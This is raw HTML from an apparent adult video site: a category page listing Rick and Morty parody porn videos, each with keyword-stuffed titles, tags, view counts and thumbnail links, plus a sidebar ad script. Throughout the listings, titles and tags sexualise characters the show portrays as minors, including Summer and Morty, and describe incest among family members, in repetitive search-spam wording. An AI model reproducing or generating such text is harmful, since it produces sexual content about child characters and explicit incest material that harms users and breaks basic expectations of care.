<article data-video-uid="10" data-post-id="30471" class="loop-video thumb-block full-width post-30471 post type-post status-publish format-standard hentry category-rick-and-morty-parody-porn category-rick-and-morty-a-way-back-home-xxx-game category-rick-and-morty-hentai-tumblr category-rick-and-morty-porn-beth-rick-and-morty-porn category-rick-and-morty-porn-games-rick-and-morty-porn category-rick-porn category-tricia-rick-and-morty-porn tag-adult-beth-porn-rick-and-morty tag-porn-game-rick-and-morty tag-rick-and-morty-a-way-back-home-hentai-video tag-rick-and-morty-jessica-and-stacy-sex tag-rick-and-morty-porn-rick-sanchez tag-rick-and-morty-porn-tammmy tag-rick-and-morty-porn-vn tag-summer-and-morty-porn-comics-imagefap tag-summer-rick-and-morty-adult-porn tag-unity-from-rick-and-morty-naked-hentai">
	<a href="https://rickandmorty-porn.com/rick-and-morty-adult-porn-comic-rick-and-morty-fucking-summer-porn/" title="rick and morty adult porn comic rick and morty fucking summer porn">
		<div class="post-thumbnail">
			<div class="post-thumbnail-container video-with-thumbs thumbs-rotation" data-thumbs="https://rickandmorty-porn.com/wp-content/uploads/2023/05/rick_and_morty_xxx_porn_sex2535.jpg"><img data-src="https://rickandmorty-porn.com/wp-content/uploads/2023/05/rick_and_morty_xxx_porn_sex2535.jpg" alt="rick and morty adult porn comic rick and morty fucking summer porn"></div>			<span class="hd-video">HD</span>			<span class="views"><i class="fa fa-eye"></i> 125K</span>			<span class="duration"><i class="fa fa-clock-o"></i>15:54</span>		</div>
		<div class="rating-bar"><div class="rating-bar-meter" style="width:97%"></div><i class="fa fa-thumbs-up" aria-hidden="true"></i><span>97%</span></div>		<header class="entry-header">
			<span>rick and morty adult porn comic rick and morty fucking summer porn</span>
		</header>
	</a>
</article>

<article data-video-uid="11" data-post-id="30357" class="loop-video thumb-block full-width post-30357 post type-post status-publish format-standard hentry category-rick-and-morty-parody-porn category-r34-planetina category-rick-and-morty-beth-rule-34 category-rick-and-morty-gay-sex category-rick-and-morty-porn-arthricia category-rick-and-morty-porn-rule34 category-rick-and-morty-season-5-episode-2-free category-rick-and-morty-xxx-game category-ricky-and-morty-porn category-summer-porn-rick-and-morty-rick-and-morty-porn tag-naked-trisha-lang-summer-and-jessica-rick-and-morty-porn tag-rick-and-morty-cartoon-animated-porn tag-rick-and-morty-porn-morty-summer tag-rick-and-morty-rick-fucks-summer-episode tag-rick-and-morty-summer-couch-porn tag-rick-and-morty-summer-cum-porn tag-rick-and-morty-summer-sex-nude tag-shadman-rick-and-morty-porn-2 tag-summer-smith-rick-and-morty-hentai-4 tag-summer-smith-rick-and-morty-hot-porn">
	<a href="https://rickandmorty-porn.com/beth-porn-rick-and-morty-comic-rick-and-morty-rule-34-morty-having-sex/" title="beth porn rick and morty comic rick and morty rule 34 morty having sex">
		<div class="post-thumbnail">
			<div class="post-thumbnail-container video-with-thumbs thumbs-rotation" data-thumbs="https://rickandmorty-porn.com/wp-content/uploads/2023/05/rick_and_morty_xxx_porn_sex2009.jpg"><img data-src="https://rickandmorty-porn.com/wp-content/uploads/2023/05/rick_and_morty_xxx_porn_sex2009.jpg" alt="beth porn rick and morty comic rick and morty rule 34 morty having sex"></div>			<span class="hd-video">HD</span>			<span class="views"><i class="fa fa-eye"></i> 89K</span>			<span class="duration"><i class="fa fa-clock-o"></i>16:20</span>		</div>
		<div class="rating-bar"><div class="rating-bar-meter" style="width:97%"></div><i class="fa fa-thumbs-up" aria-hidden="true"></i><span>97%</span></div>		<header class="entry-header">
			<span>beth porn rick and morty comic rick and morty rule 34 morty having sex</span>
		</header>
	</a>
</article>

<article data-video-uid="12" data-post-id="30345" class="loop-video thumb-block full-width post-30345 post type-post status-publish format-standard hentry category-rick-and-morty-cartoon-porn-game category-porn-games-rick-and-morty category-rick-and-morty-hentai-rick-and-morty-porn category-rick-and-morty-kendra-porn category-rick-and-morty-parody-porn category-rick-and-morty-porn-comics category-rick-and-morty-r34 category-rick-and-morty-way-back-home-porn category-scarlet-chase-rick-and-morty-porn category-unity-rick-and-morty-porn tag-flash-porn-games-rick-and-morty tag-giant-summer-rick-and-morty-hentai tag-morty-and-summer-smith-porn-story tag-rick-and-morty-adult-beth-porn tag-rick-and-morty-anime-style-porn-comics tag-rick-and-morty-beth-hentai-shadbase tag-rick-and-morty-rick-fucks-summer-porn tag-rick-and-morty-summmer-sex tag-rule-34-rick-and-morty-video tag-summer-lingerie-porn-rick-and-morty">
	<a href="https://rickandmorty-porn.com/rick-and-morty-a-way-back-home-porn-game-xxx-rick-and-morty-beth/" title="rick and morty: a way back home porn game xxx rick and morty beth">
		<div class="post-thumbnail">
			<div class="post-thumbnail-container video-with-thumbs thumbs-rotation" data-thumbs="https://rickandmorty-porn.com/wp-content/uploads/2023/05/rick_and_morty_xxx_porn_sex713.jpg"><img data-src="https://rickandmorty-porn.com/wp-content/uploads/2023/05/rick_and_morty_xxx_porn_sex713.jpg" alt="rick and morty: a way back home porn game xxx rick and morty beth"></div>			<span class="hd-video">HD</span>			<span class="views"><i class="fa fa-eye"></i> 104K</span>			<span class="duration"><i class="fa fa-clock-o"></i>10:08</span>		</div>
		<div class="rating-bar"><div class="rating-bar-meter" style="width:97%"></div><i class="fa fa-thumbs-up" aria-hidden="true"></i><span>97%</span></div>		<header class="entry-header">
			<span>rick and morty: a way back home porn game xxx rick and morty beth</span>
		</header>
	</a>
</article>

<article data-video-uid="13" data-post-id="30045" class="loop-video thumb-block full-width post-30045 post type-post status-publish format-standard hentry category-jessica-from-rick-and-morty-porn category-beth-from-rick-and-morty-porn category-rick-and-morty-arthricia-rule-34 category-rick-and-morty-parody-porn category-rick-and-morty-rule-34-game category-rule-34-jessica-rick-and-morty category-shadbase-rick-and-morty-porn tag-naked-rick-and-morty-porn-comics tag-porn-images-of-of-summer-from-rick-and-morty tag-rick-and-morty-the-swap-porn-comic tag-rick-and-morty-a-way-back-home-porn-videos tag-rick-and-morty-porn-game-patreon tag-rick-and-morty-rule-34-pornhub tag-rick-and-morty-summer-sex-fantasy-hentai tag-sexy-naked-rick-and-morty-women-hentai tag-snuffles-fucks-summer-rick-and-morty-where-are-my-balls tag-tumblr-cartoon-porn-rick-and-morty">
	<a href="https://rickandmorty-porn.com/rick-and-morty-demon-stripper-porn-unlock-rick-and-morty-porn-game/" title="rick and morty demon stripper porn unlock rick and morty porn game">
		<div class="post-thumbnail">
			<div class="post-thumbnail-container video-with-thumbs thumbs-rotation" data-thumbs="https://rickandmorty-porn.com/wp-content/uploads/2023/05/rick_and_morty_xxx_porn_sex3385.jpg"><img data-src="https://rickandmorty-porn.com/wp-content/uploads/2023/05/rick_and_morty_xxx_porn_sex3385.jpg" alt="rick and morty demon stripper porn unlock rick and morty porn game"></div>			<span class="hd-video">HD</span>			<span class="views"><i class="fa fa-eye"></i> 218K</span>			<span class="duration"><i class="fa fa-clock-o"></i>05:48</span>		</div>
		<div class="rating-bar"><div class="rating-bar-meter" style="width:97%"></div><i class="fa fa-thumbs-up" aria-hidden="true"></i><span>97%</span></div>		<header class="entry-header">
			<span>rick and morty demon stripper porn unlock rick and morty porn game</span>
		</header>
	</a>
</article>

<article data-video-uid="14" data-post-id="29937" class="loop-video thumb-block full-width post-29937 post type-post status-publish format-standard hentry category-rick-and-morty-parody-porn category-arthricia-rick-and-morty-hentai category-rick-and-morty-girls-naked category-rick-and-morty-hentia category-rick-and-morty-porn-gay category-rick-and-morty-sex-porn category-summer-smith-rick-and-morty-rule-34 tag-rick-and-morty-a-way-back-home-sex-scenes tag-rick-and-morty-cartoon-porn-comics tag-rick-and-morty-porn-morty-x-beth tag-rick-and-morty-porn-noob-noob tag-rick-and-morty-summer-smith-big-boobs-hentai tag-rule-34-rick-and-morty-2 tag-summer-smith-naked-rick-and-morty-porn-comics">
	<a href="https://rickandmorty-porn.com/animated-rick-and-morty-beth-porn-rick-and-morty-beth-hentai-gif/" title="animated rick and morty beth porn rick and morty beth hentai gif">
		<div class="post-thumbnail">
			<div class="post-thumbnail-container video-with-thumbs thumbs-rotation" data-thumbs="https://rickandmorty-porn.com/wp-content/uploads/2023/05/rick_and_morty_xxx_porn_sex3170.jpg"><img data-src="https://rickandmorty-porn.com/wp-content/uploads/2023/05/rick_and_morty_xxx_porn_sex3170.jpg" alt="animated rick and morty beth porn rick and morty beth hentai gif"></div>			<span class="hd-video">HD</span>			<span class="views"><i class="fa fa-eye"></i> 56K</span>			<span class="duration"><i class="fa fa-clock-o"></i>08:29</span>		</div>
		<div class="rating-bar"><div class="rating-bar-meter" style="width:97%"></div><i class="fa fa-thumbs-up" aria-hidden="true"></i><span>97%</span></div>		<header class="entry-header">
			<span>animated rick and morty beth porn rick and morty beth hentai gif</span>
		</header>
	</a>
</article>

<article data-video-uid="15" data-post-id="29915" class="loop-video thumb-block full-width post-29915 post type-post status-publish format-standard hentry category-morty-porn category-morty-and-planetina category-rick-and-morty-futa-porn category-rick-and-morty-parody-porn category-rick-and-morty-porn category-rick-sanchez-hot tag-rick-and-morty-a-way-back-home-porn-part-3 tag-rick-and-morty-porn-brazzers tag-rick-and-morty-quick-adventure-meme-sex tag-rick-and-morty-summer-and-beth-hermaphrodite-porn tag-summer-and-morty-fuck-porn">
	<a href="https://rickandmorty-porn.com/beth-smith-rick-and-morty-pregnant-porn-rick-and-morty-a-way-back-home-part-4-porn-video/" title="beth smith rick and morty pregnant porn rick and morty a way back home part 4 porn video">
		<div class="post-thumbnail">
			<div class="post-thumbnail-container video-with-thumbs thumbs-rotation" data-thumbs="https://rickandmorty-porn.com/wp-content/uploads/2023/05/rick_and_morty_xxx_porn_sex1659.jpg"><img data-src="https://rickandmorty-porn.com/wp-content/uploads/2023/05/rick_and_morty_xxx_porn_sex1659.jpg" alt="beth smith rick and morty pregnant porn rick and morty a way back home part 4 porn video"></div>			<span class="hd-video">HD</span>			<span class="views"><i class="fa fa-eye"></i> 164K</span>			<span class="duration"><i class="fa fa-clock-o"></i>04:52</span>		</div>
		<div class="rating-bar"><div class="rating-bar-meter" style="width:97%"></div><i class="fa fa-thumbs-up" aria-hidden="true"></i><span>97%</span></div>		<header class="entry-header">
			<span>beth smith rick and morty pregnant porn rick and morty a way back home part 4 porn video</span>
		</header>
	</a>
</article>

<article data-video-uid="16" data-post-id="29891" class="loop-video thumb-block full-width post-29891 post type-post status-publish format-standard hentry category-rick-and-morty-a-way-back-home-beth-porn category-hentai-rick-and-morty-rick-and-morty-porn category-hentai-rick-and-morty category-porn-games-rick-and-morty category-rick-and-morty-parody-porn category-rick-and-morty-porn-rule34 category-rick-and-morty-porn-summer-rick-and-morty-porn category-rick-and-morty-tammy-porn category-rick-x-morty tag-popular-girls-rick-and-morty-porn tag-rick-and-morty-interdimensional-cable-2-porn tag-rick-and-morty-porn-beth tag-rick-and-morty-rule-34-morty-dont-tell-mom tag-rick-and-morty-sex-bot-blow-up-doll tag-rick-and-morty-summer-couch-porn tag-rick-and-morty-unity-porn-reddit tag-summer-fucks-jerry-rick-and-morty-porn tag-tricia-lange-rick-and-morty-hentai">
	<a href="https://rickandmorty-porn.com/rick-and-morty-summer-and-morty-exy-porn-cartoon-sex-summer-from-rick-and-morty/" title="rick and morty summer and morty exy porn cartoon sex summer from rick and morty">
		<div class="post-thumbnail">
			<div class="post-thumbnail-container video-with-thumbs thumbs-rotation" data-thumbs="https://rickandmorty-porn.com/wp-content/uploads/2023/05/rick_and_morty_xxx_porn_sex3854.jpg"><img data-src="https://rickandmorty-porn.com/wp-content/uploads/2023/05/rick_and_morty_xxx_porn_sex3854.jpg" alt="rick and morty summer and morty exy porn cartoon sex summer from rick and morty"></div>			<span class="hd-video">HD</span>			<span class="views"><i class="fa fa-eye"></i> 132K</span>			<span class="duration"><i class="fa fa-clock-o"></i>16:48</span>		</div>
		<div class="rating-bar"><div class="rating-bar-meter" style="width:97%"></div><i class="fa fa-thumbs-up" aria-hidden="true"></i><span>97%</span></div>		<header class="entry-header">
			<span>rick and morty summer and morty exy porn cartoon sex summer from rick and morty</span>
		</header>
	</a>
</article>

<article data-video-uid="17" data-post-id="29776" class="loop-video thumb-block full-width post-29776 post type-post status-publish format-standard hentry category-rick-and-morty-parody-porn category-gay-porn-rick-and-morty category-rick-and-morty-another-way-home-porn-game category-rick-and-morty-gay-sex category-rick-and-morty-porn-a-way-back-home category-rick-and-morty-porn-game-a-way-back-home category-rick-and-morty-porn-game-summers-birthday category-ricky-and-morty-porn category-summer-smith-rick-and-morty-rule-34 tag-blargsnarf-rick-and-morty-hentai tag-rick-and-morty-a-way-back-home-beth-porn tag-rick-and-morty-a-way-back-home-porn-summer tag-rick-and-morty-beth-and-mr-meeseeks-hentai tag-rick-and-morty-hentai-arthricia tag-rick-and-morty-morty-beth-sex tag-rick-and-morty-porn-stripper-summer tag-rick-and-morty-summer-pleasure-dungeon-porn">
	<a href="https://rickandmorty-porn.com/rick-and-morty-super-nova-rule-34-rick-and-morty-summer-fake-porn/" title="rick and morty super nova rule 34 rick and morty summer fake porn">
		<div class="post-thumbnail">
			<div class="post-thumbnail-container video-with-thumbs thumbs-rotation" data-thumbs="https://rickandmorty-porn.com/wp-content/uploads/2023/05/rick_and_morty_xxx_porn_sex2528.jpg"><img data-src="https://rickandmorty-porn.com/wp-content/uploads/2023/05/rick_and_morty_xxx_porn_sex2528.jpg" alt="rick and morty super nova rule 34 rick and morty summer fake porn"></div>			<span class="hd-video">HD</span>			<span class="views"><i class="fa fa-eye"></i> 57</span>			<span class="duration"><i class="fa fa-clock-o"></i>14:56</span>		</div>
		<div class="rating-bar"><div class="rating-bar-meter" style="width:97%"></div><i class="fa fa-thumbs-up" aria-hidden="true"></i><span>97%</span></div>		<header class="entry-header">
			<span>rick and morty super nova rule 34 rick and morty summer fake porn</span>
		</header>
	</a>
</article>

<article data-video-uid="18" data-post-id="29700" class="loop-video thumb-block full-width post-29700 post type-post status-publish format-standard hentry category-rick-and-morty-cartoon-porn-game category-rick-and-morty-a-way-home-porn category-rick-and-morty-full-porn-game category-rick-and-morty-i-wish-adult-porn category-rick-and-morty-parody-porn category-rick-and-morty-porno category-rick-and-morty-rule-34-unity category-rick-and-morty-sex-games category-rick-and-morty-way-back-home-porn-game tag-a-way-back-home-rick-and-morty-sex-game tag-anatomy-park-rick-and-morty-hentai tag-morty-and-summer-smith-porn-story tag-rick-and-morty-sex-robot-online tag-rick-and-morty-summer-porn-gif tag-rick-and-morty-summer-smith-pussey-porn-hentai tag-rick-and-morty-xxx-artwort">
	<a href="https://rickandmorty-porn.com/pennys-rick-and-morty-birthday-xxx-rick-and-morty-dimension-x-69-xxx/" title="penny&#8217;s rick and morty birthday xxx rick and morty dimension x-69 xxx">
		<div class="post-thumbnail">
			<div class="post-thumbnail-container video-with-thumbs thumbs-rotation" data-thumbs="https://rickandmorty-porn.com/wp-content/uploads/2023/05/rick_and_morty_xxx_porn_sex2815.jpg"><img data-src="https://rickandmorty-porn.com/wp-content/uploads/2023/05/rick_and_morty_xxx_porn_sex2815.jpg" alt="penny&#8217;s rick and morty birthday xxx rick and morty dimension x-69 xxx"></div>			<span class="hd-video">HD</span>			<span class="views"><i class="fa fa-eye"></i> 181K</span>			<span class="duration"><i class="fa fa-clock-o"></i>16:05</span>		</div>
		<div class="rating-bar"><div class="rating-bar-meter" style="width:97%"></div><i class="fa fa-thumbs-up" aria-hidden="true"></i><span>97%</span></div>		<header class="entry-header">
			<span>penny&#8217;s rick and morty birthday xxx rick and morty dimension x-69 xxx</span>
		</header>
	</a>
</article>

<article data-video-uid="19" data-post-id="29672" class="loop-video thumb-block full-width post-29672 post type-post status-publish format-standard hentry category-supernova-rick-and-morty-hentai category-morty-and-summer-porn category-rick-and-morty-a-way-back-home-hentai category-rick-and-morty-a-way-back-home-porn-game-rick-and-morty-porn-2 category-rick-and-morty-a-way-back-porn-game category-rick-and-morty-parody-porn category-rick-and-morty-porn-jessica-rick-and-morty-porn category-rick-and-morty-rule-34-xxx category-scarlet-chase-rick-and-morty-porn tag-rick-and-morty-hentai-game tag-rick-and-morty-summer-sex-fantasy-hentai tag-summer-from-rick-and-morty-porn tag-summer-jerry-rick-and-morty-porn tag-unity-rick-and-morty-porn">
	<a href="https://rickandmorty-porn.com/rick-and-morty-way-back-home-porn-every-sex-sence-busty-summer-from-rick-and-morty-porn/" title="rick and morty way back home porn every sex sence busty summer from rick and morty porn">
		<div class="post-thumbnail">
			<div class="post-thumbnail-container video-with-thumbs thumbs-rotation" data-thumbs="https://rickandmorty-porn.com/wp-content/uploads/2023/05/rick_and_morty_xxx_porn_sex4281.jpg"><img data-src="https://rickandmorty-porn.com/wp-content/uploads/2023/05/rick_and_morty_xxx_porn_sex4281.jpg" alt="rick and morty way back home porn every sex sence busty summer from rick and morty porn"></div>			<span class="hd-video">HD</span>			<span class="views"><i class="fa fa-eye"></i> 88K</span>			<span class="duration"><i class="fa fa-clock-o"></i>10:04</span>		</div>
		<div class="rating-bar"><div class="rating-bar-meter" style="width:97%"></div><i class="fa fa-thumbs-up" aria-hidden="true"></i><span>97%</span></div>		<header class="entry-header">
			<span>rick and morty way back home porn every sex sence busty summer from rick and morty porn</span>
		</header>
	</a>
</article>

<article data-video-uid="20" data-post-id="29418" class="loop-video thumb-block full-width post-29418 post type-post status-publish format-standard hentry category-rick-and-morty-parody-porn category-naked-rick-and-morty-girls category-rick-and-morty-far-from-home-porn category-rick-and-morty-hentai-game category-rick-and-morty-jessica-porn-xxx-porn category-rick-and-morty-morticia-pornrick-and-morty-morticia-porn category-rick-and-morty-sexy category-rick-and-morty-tricia-porn-rick-and-morty-porn category-rule-34-rick-and-morty-jessica tag-lesbian-rick-and-morty-beth-jessica-porn tag-rick-and-morty-annie-sex tag-rick-and-morty-beth-summer-hentai tag-rick-and-morty-hentai-game-a-way-back-home tag-rick-and-morty-porn-4chan tag-rick-and-morty-porn-comics-beth tag-rick-and-morty-rule-34-tumblr tag-rick-and-morty-summer-porn-flash tag-rule-34-rick-and-morty-fan-fic tag-summer-solo-porn-rick-and-morty">
	<a href="https://rickandmorty-porn.com/rick-and-morty-sex-gifa-rick-and-morty-a-way-back-home-playthrough-porn/" title="rick and morty sex gifa rick and morty: a way back home playthrough porn">
		<div class="post-thumbnail">
			<div class="post-thumbnail-container video-with-thumbs thumbs-rotation" data-thumbs="https://rickandmorty-porn.com/wp-content/uploads/2023/05/rick_and_morty_xxx_porn_sex453.jpg"><img data-src="https://rickandmorty-porn.com/wp-content/uploads/2023/05/rick_and_morty_xxx_porn_sex453.jpg" alt="rick and morty sex gifa rick and morty: a way back home playthrough porn"></div>			<span class="hd-video">HD</span>			<span class="views"><i class="fa fa-eye"></i> 184K</span>			<span class="duration"><i class="fa fa-clock-o"></i>07:46</span>		</div>
		<div class="rating-bar"><div class="rating-bar-meter" style="width:97%"></div><i class="fa fa-thumbs-up" aria-hidden="true"></i><span>97%</span></div>		<header class="entry-header">
			<span>rick and morty sex gifa rick and morty: a way back home playthrough porn</span>
		</header>
	</a>
</article>
			</div>
			<div class="pagination"><ul><li><a class="current">1</a></li><li><a href="https://rickandmorty-porn.com/category/rick-and-morty-porn/rick-and-morty-parody-porn/page/2/" class="inactive">2</a></li><li><a href="https://rickandmorty-porn.com/category/rick-and-morty-porn/rick-and-morty-parody-porn/page/3/" class="inactive">3</a></li><li><a href="https://rickandmorty-porn.com/category/rick-and-morty-porn/rick-and-morty-parody-porn/page/4/" class="inactive">4</a></li><li><a href="https://rickandmorty-porn.com/category/rick-and-morty-porn/rick-and-morty-parody-porn/page/5/" class="inactive">5</a></li><li><a href="https://rickandmorty-porn.com/category/rick-and-morty-porn/rick-and-morty-parody-porn/page/2/">Next</a></li><li><a href='https://rickandmorty-porn.com/category/rick-and-morty-porn/rick-and-morty-parody-porn/page/25/'>Last</a></li></ul></div>		
					<div class="clear"></div>
			<div class="archive-description"><h2 style="text-align: center">Whats exciting in our latest rick and morty parody porn Videos on Rickandmorty-porn.com <button id="myBtn">Read more</button></h2>
<div id="dots">
</div>				</main><!-- #main -->
	</div><!-- #primary -->

	<aside id="sidebar" class="widget-area with-sidebar-right" role="complementary">
					<div class="happy-sidebar">
				<script src="https://ads.cdngain.com/tools/ad_v07a.js?slug=300-x-250-rick-and-morty&slot_id=451" class="labeldollars-ads" data-style="margin: 0 auto; border: none; display: block; background-color: transparent; max-width: 100%; max-height: 100%; width: 300px; height: 250px;"></script>			</div>
				<section id="widget_videos_block-4" class="widget widget_videos_block"><h2 class="widget-title">Latest videos</h2>    <a class="more-videos label" href="https://rickandmorty-porn.com/?filter=latest"><i class="fa fa-plus"></i> <span>More videos</span></a>
  <div class="videos-list">
          
<article data-video-uid="21" data-post-id="40433" class="loop-video thumb-block full-width post-40433 post type-post status-publish format-standard hentry category-morty-and-summer-porn-game category-cartoon-porn-rick-and-morty category-rick-and-morty-a-way-back-home-download category-rick-and-morty-a-way-back-home-porn-games category-rick-and-morty-arthricia-rule-34 category-rick-and-morty-rick-porn category-rick-and-morty-scarlet-chase-porn tag-beth-smith-rick-and-morty-porn tag-rick-and-morty-a-way-back-home-porn-beth tag-rick-and-morty-a-way-back-home-porn-game-android tag-rick-and-morty-fanfic-morty-fucks-summer tag-rick-and-morty-hentai-girl-sex-vagina-naked tag-rick-and-morty-jerry-and-beth-sex tag-rick-and-morty-porn-xcartx tag-rick-and-morty-summer-porn-flash tag-tenzen-rick-and-morty-porn">
	<a href="https://rickandmorty-porn.com/rick-and-morty-sexy-mom-porn-rick-and-morty-adult-porn-joke/" title="rick and morty sexy mom porn rick and morty adult porn joke">
		<div class="post-thumbnail">
			<div class="post-thumbnail-container video-with-thumbs thumbs-rotation" data-thumbs="https://rickandmorty-porn.com/wp-content/uploads/2023/10/rick-and-morty-porn-5381.jpg"><img data-src="https://rickandmorty-porn.com/wp-content/uploads/2023/10/rick-and-morty-porn-5381.jpg" alt="rick and morty sexy mom porn rick and morty adult porn joke"></div>			<span class="hd-video">HD</span>			<span class="views"><i class="fa fa-eye"></i> 799</span>			<span class="duration"><i class="fa fa-clock-o"></i>17:23</span>		</div>
		<div class="rating-bar"><div class="rating-bar-meter" style="width:97%"></div><i class="fa fa-thumbs-up" aria-hidden="true"></i><span>97%</span></div>		<header class="entry-header">
			<span>rick and morty sexy mom porn rick and morty adult porn joke</span>
		</header>
	</a>
</article>
          
<article data-video-uid="22" data-post-id="40431" class="loop-video thumb-block full-width post-40431 post type-post status-publish format-standard hentry category-naked-rick-and-morty-girls category-cartoon-porn-rick-and-morty category-porn-game-rick-and-morty-rick-and-morty-porn category-rick-an-morty-porn category-rick-and-morty-footjob category-rick-and-morty-kendra-porn category-rick-and-morty-porn-game-download tag-naked-trisha-lang-summer-and-jessica-rick-and-morty-porn tag-rick-and-morty-a-way-back-home-game-porn tag-rick-and-morty-hentai-e-gallery tag-rick-and-morty-hentai-swollen-pussy tag-rick-and-morty-hentai-youbg-beth tag-rick-and-morty-lesbian-summer-porn tag-rick-and-morty-mom-lesbian-porn tag-rick-and-morty-my-hentai tag-rick-and-morty-porn-summer-beth tag-rick-and-morty-sexbot-gwendolyn-xxx-cartoon">
	<a href="https://rickandmorty-porn.com/rick-and-morty-dimension-x-39-porn-rick-and-morty-a-way-back-home-free-sex-games/" title="rick and morty dimension x 39 porn rick and morty &#8211; a way back home free sex games">
		<div class="post-thumbnail">
			<div class="post-thumbnail-container video-with-thumbs thumbs-rotation" data-thumbs="https://rickandmorty-porn.com/wp-content/uploads/2023/10/rick-and-morty-porn-3990.jpg"><img data-src="https://rickandmorty-porn.com/wp-content/uploads/2023/10/rick-and-morty-porn-3990.jpg" alt="rick and morty dimension x 39 porn rick and morty &#8211; a way back home free sex games"></div>			<span class="hd-video">HD</span>			<span class="views"><i class="fa fa-eye"></i> 168</span>			<span class="duration"><i class="fa fa-clock-o"></i>17:27</span>		</div>
		<div class="rating-bar"><div class="rating-bar-meter" style="width:97%"></div><i class="fa fa-thumbs-up" aria-hidden="true"></i><span>97%</span></div>		<header class="entry-header">
			<span>rick and morty dimension x 39 porn rick and morty &#8211; a way back home free sex games</span>
		</header>
	</a>
</article>
          
<article data-video-uid="23" data-post-id="40429" class="loop-video thumb-block full-width post-40429 post type-post status-publish format-standard hentry category-porn-rick-and-morty-a-way-back-home-rick-and-morty-porn category-annie-rick-and-morty-rule-34 category-arthricia-rick-and-morty-hentai category-planetina-rick-and-morty category-rick-and-morty-jessica-porn-xxx-porn category-rick-and-morty-porn-beth category-rick-and-morty-porn-comics-rick-and-morty-porn category-rick-and-morty-porn-video category-rick-and-morty-tammy-porn category-tricia-rick-and-morty-porn tag-naked-rick-and-morty-girls-hentai tag-rick-and-morty-beth-smith-porn tag-rick-and-morty-porn-comics-4 tag-rick-and-morty-sex-slave-planet tag-rick-and-morty-summer-cum-porn tag-summer-smith-rick-and-morty-hentai-comic">
	<a href="https://rickandmorty-porn.com/hentai-rick-and-morty-jessica-comic-rick-and-morty-cartoon-porn-pics/" title="hentai rick and morty jessica comic rick and morty cartoon porn pics">
		<div class="post-thumbnail">
			<div class="post-thumbnail-container video-with-thumbs thumbs-rotation" data-thumbs="https://rickandmorty-porn.com/wp-content/uploads/2023/10/rick-and-morty-porn-4244.jpg"><img data-src="https://rickandmorty-porn.com/wp-content/uploads/2023/10/rick-and-morty-porn-4244.jpg" alt="hentai rick and morty jessica comic rick and morty cartoon porn pics"></div>			<span class="hd-video">HD</span>			<span class="views"><i class="fa fa-eye"></i> 326</span>			<span class="duration"><i class="fa fa-clock-o"></i>09:56</span>		</div>
		<div class="rating-bar"><div class="rating-bar-meter" style="width:97%"></div><i class="fa fa-thumbs-up" aria-hidden="true"></i><span>97%</span></div>		<header class="entry-header">
			<span>hentai rick and morty jessica comic rick and morty cartoon porn pics</span>
		</header>
	</a>
</article>
          
<article data-video-uid="24" data-post-id="40427" class="loop-video thumb-block full-width post-40427 post type-post status-publish format-standard hentry category-rick-and-morty-a-way-back-home-sex-rick-and-morty-porn category-rick-and-mortu-porn category-rick-and-morty-a-way-back-home-porn-games category-rick-and-morty-beth-porn-rick-and-morty-porn category-rick-and-morty-jessica-xxx category-rick-and-morty-summer-porn category-summer-porn-rick-and-morty-rick-and-morty-porn category-summer-smith-rick-and-morty-hentai category-tricia-rick-and-morty-porn tag-free-rick-and-morty-porn-summer tag-rick-and-morty-rick-and-beth-hentai tag-rick-and-morty-sexy-beth-porn tag-rick-and-morty-sexy-sex-robot-hentai tag-rick-and-morty-word-porn tag-summer-sanchez-rick-and-morty-porn">
	<a href="https://rickandmorty-porn.com/rick-and-morty-summer-sex-hentai-rick-and-morty-porn-morty-and/" title="rick and morty summer sex hentai rick and morty porn morty and">
		<div class="post-thumbnail">
			<div class="post-thumbnail-container video-with-thumbs thumbs-rotation" data-thumbs="https://rickandmorty-porn.com/wp-content/uploads/2023/10/rick-and-morty-porn-982.jpg"><img data-src="https://rickandmorty-porn.com/wp-content/uploads/2023/10/rick-and-morty-porn-982.jpg" alt="rick and morty summer sex hentai rick and morty porn morty and"></div>			<span class="hd-video">HD</span>			<span class="views"><i class="fa fa-eye"></i> 106</span>			<span class="duration"><i class="fa fa-clock-o"></i>13:52</span>		</div>
		<div class="rating-bar"><div class="rating-bar-meter" style="width:97%"></div><i class="fa fa-thumbs-up" aria-hidden="true"></i><span>97%</span></div>		<header class="entry-header">
			<span>rick and morty summer sex hentai rick and morty porn morty and</span>
		</header>
	</a>
</article>
          
<article data-video-uid="25" data-post-id="40425" class="loop-video thumb-block full-width post-40425 post type-post status-publish format-standard hentry category-shadbase-rick-and-morty-porn category-morty-porn category-porn-games-rick-and-morty-rick-and-morty-porn category-rick-and-morty-no-way-home-porn category-rick-and-morty-porn-a-way-back-home category-rick-and-morty-rule34 category-summer-xxx tag-free-streaming-rick-and-morty-cartoon-porn-videos tag-nude-rule-34-rick-and-morty-jerry-and-jerri tag-nude-sex-rick-and-morty-beth-the-horse-surgeon tag-porn-gif-rick-and-morty tag-rick-and-beth-rick-and-morty-porn tag-rick-and-morty-morticia-x-morty-porn tag-rick-and-morty-porn-arthricia tag-rule-34-rick-and-morty-unity tag-summer-rick-and-morty-gay-porn tag-summer-smith-rick-and-morty-anime-porn">
	<a href="https://rickandmorty-porn.com/mr-meeseeks-porn-rick-and-morty-mom-rick-and-morty-porn-uncensored/" title="mr meeseeks porn rick and morty mom rick and morty porn uncensored">
		<div class="post-thumbnail">
			<div class="post-thumbnail-container video-with-thumbs thumbs-rotation" data-thumbs="https://rickandmorty-porn.com/wp-content/uploads/2023/10/rick-and-morty-porn-1181.jpg"><img data-src="https://rickandmorty-porn.com/wp-content/uploads/2023/10/rick-and-morty-porn-1181.jpg" alt="mr meeseeks porn rick and morty mom rick and morty porn uncensored"></div>			<span class="hd-video">HD</span>			<span class="views"><i class="fa fa-eye"></i> 918</span>			<span class="duration"><i class="fa fa-clock-o"></i>05:19</span>		</div>
		<div class="rating-bar"><div class="rating-bar-meter" style="width:97%"></div><i class="fa fa-thumbs-up" aria-hidden="true"></i><span>97%</span></div>		<header class="entry-header">
			<span>mr meeseeks porn rick and morty mom rick and morty porn uncensored</span>
		</header>
	</a>
</article>
          
